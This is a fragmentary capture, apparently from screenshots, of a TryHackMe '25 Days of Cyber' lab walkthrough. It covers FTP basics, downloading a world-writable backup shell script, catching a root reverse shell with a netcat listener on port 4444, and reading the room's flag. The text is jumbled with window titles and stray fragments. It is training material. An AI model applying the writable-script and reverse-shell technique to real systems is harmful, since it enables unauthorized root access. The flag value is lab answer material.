 TryHackMe | 25 Days of Cyber
New Tab
Vaccination-App/UserData.py a
netcat's parameter explanation
tryhackme.com/room/learncyberin25days#
connected to the FTP Server. Here's a quick rundown of the fundamentals:
Command Description
ls List files and directories in the working directory on the FTP server
cd Change our working directory on the FTP server
get Download a file from the FTP server to our device
put Upload a file from our device to the FTP server
Let's look at the directories available to us using ls. There is only one folder with data
that our user has permission to access:
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Nov 16 15:04 b
drwxr-xr-x 2 0 0 4096 Nov 16 15:05 e
drwxr-xr-x 2 0 0 4096 Nov 16 15:04 h
drwxrwxrwx 2 65534 65534 4096 Nov 16 15:14 p
226 Directory send OK.
We'll navigate to this using cd to change our working directory and then ls to list
the contents. The file within this folder contains a file with a ".sh" extension. This
extension is a shell script, that when executed, will run commands that we program.
Let's use get to get the file from the server onto our device, so we understand why
this file has been left here!
root@ip-10-10-141-42: ~ root@ip-10-10-141-42: ~ root@ip-10-10-141-42: ~
root@ip-10-10-141-42:~# nano .sh
9.6. Finding our Exploit
With the file downloaded, let's open it on our device using a terminal text editor such as
nano.
GNU nano 2.9.3 .sh
#!/bin/bash
Applications Place Sat 25 Jun, 07:56 AttackBox IP:10.10.137.53
root
File Edit View Go Bookmarks Help
~/backup.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
root@ip-10-10-137-53: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-137-53: ~ root@ip-10-10-137-53: ~
root@ip-10-10-137-53:~# ls
backup.sh Instructions Postman thinclient_drives
Desktop note_from_mcskidy.txt Rooms Tools
Downloads Pictures Scripts
root@ip-10-10-137-53:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.186.56 36004 received!
bash: cannot set terminal process group (1447): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~# ls
ls
flag.txt
root@tbfc-ftp-01:~# get flag.txt
get flag.txt
Command 'get' not found, but there are 18 similar ones.
root@tbfc-ftp-01:~# cat flag.txt
cat flag.txt
THM{even_you_can_be_santa}
root@tbfc-ftp-01:~#
Line 3, Column 43 Tab Size: 4 Bash
THM AttackBox 34m 58s